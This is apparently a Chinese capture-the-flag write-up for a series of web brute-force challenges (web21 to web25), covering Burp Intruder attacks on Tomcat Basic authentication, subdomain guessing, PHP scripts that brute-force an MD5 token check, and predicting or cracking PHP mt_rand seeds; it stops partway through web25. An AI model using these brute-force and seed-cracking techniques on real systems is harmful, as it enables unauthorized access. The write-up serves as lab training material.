











爆破(21-28) web21 题目最开始提供了一个dic.zip,下载下来,里面是字典。页面显示账号密码登录,随便填写然后抓个包看看,这里是我们输入的账号密码,base64加密的,这是tomcat密码的格式,格式是”用户名”:”密码”,小知识。

我们使用custom iterator(自定义迭代器)进行爆破,访问详细了解该模块tomcat 认证爆破之custom iterator使用

发送到intruder模块,我们要设置三个位置(position有三处),第一个位置为admin,第二处为:,第三处为密码



然后我们要对整个payload进行base64加密并去除url对这些符号的编码

最后就是attack进行爆破了



web22 爆破子域名,访问这些域名,遗憾的是没有找到flag,失效了,填入题目的帮助过关

web23 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <?php error_reporting(0 ); include ('flag.php' );if (isset ($_GET ['token' ])){ $token = md5($_GET ['token' ]); if (substr($token , 1 ,1 )===substr($token , 14 ,1 ) && substr($token , 14 ,1 ) ===substr($token , 17 ,1 )){ if ((intval(substr($token , 1 ,1 ))+intval(substr($token , 14 ,1 ))+substr($token , 17 ,1 ))/substr($token , 1 ,1 )===intval(substr($token , 31 ,1 ))){ echo $flag ; } } }else { highlight_file(__FILE__ ); } ?> /



使用脚本

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php $dict = "0123456789qwertyuiopasdfghjklzxcvbnm" ;for ($i = 0 ;$i < 36 ;$i ++){ $token = md5($dict [$i ]); if (substr($token , 1 ,1 )===substr($token , 14 ,1 ) && substr($token , 14 ,1 ) ===substr($token , 17 ,1 )) { if ((intval(substr($token , 1 ,1 ))+intval(substr($token , 14 ,1 ))+substr($token , 17 ,1 ))/substr($token , 1 ,1 )===intval(substr($token , 31 ,1 ))) { echo ("加密后的md5值为:" .$token )."\n" ; echo ("解密后的值为:" .$dict [$i ]); } else { echo ("没有匹配" ); } } }

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php $dict = "0123456789qwertyuiopasdfghjklzxcvbnm" ;for ($i = 0 ;$i < 36 ;$i ++){ for ($k = 0 ;$k < 36 ;$k ++) { for ($j = 0 ;$j <36 ;$j ++) { $token = md5($dict [$i ].$dict [$k ].$dict [$j ]); if (substr($token , 1 ,1 )===substr($token , 14 ,1 ) && substr($token , 14 ,1 ) ===substr($token , 17 ,1 )) { if ((intval(substr($token , 1 ,1 ))+intval(substr($token , 14 ,1 ))+substr($token , 17 ,1 ))/substr($token , 1 ,1 )===intval(substr($token , 31 ,1 ))) { echo ("加密后的md5值为:" .$token )."\n" ; echo ("解密后的值为:" .$dict [$i ].$dict [$k ].$dict [$j ]); } } } } }

web24 源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 <?php error_reporting(0 ); include ("flag.php" );if (isset ($_GET ['r' ])){ $r = $_GET ['r' ]; mt_srand(372619038 ); if (intval($r )===intval(mt_rand())){ echo $flag ; } }else { highlight_file(__FILE__ ); echo system('cat /proc/version' ); } ?>



可以看到这是一个生成伪随机数的,mt_srand(372619038)播种器的种子(seed)是定的,那么mt_rand()随机数生成器生成的数也是定了的,我们逆着看代码,如果$r的值等于生成的伪随机数,就会得到flag,所以我们把伪随机数打印出来赋值给$r不就好了嘛

1 2 3 4 5 <?php mt_srand(372619038 ); $R =intval(mt_rand()); echo $R ; ?>

构造url拿到flag

web25 源码



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 <?php error_reporting(0 ); include ("flag.php" );if (isset ($_GET ['r' ])){ $r = $_GET ['r' ]; mt_srand(hexdec(substr(md5($flag ), 0 ,8 ))); $rand = intval($r )-intval(mt_rand()); if ((!$rand )){ if ($_COOKIE ['token' ]==(mt_rand()+mt_rand())){ echo $flag ; } }else { echo $rand ; } }else { highlight_file(__FILE__ ); echo system('cat /proc/version' ); }



这一题没有给种子,那怎么办。我们令r=0,这时$rand = intval($r)-intval(mt_rand())就相当于$rand = 0-intval(mt_rand()),那么$rand = -mt_rand()=652617752



mt_rand()的值出来了,我们要逆推出种子,使用工具php_mt_seed-master,工具地址:https://github.com/Al1ex/php_mt_seed

得到工具包之后我们在php_mt_seed-4.0下make然后回车,编译出php_mt_seed文件,然后就可以使用了

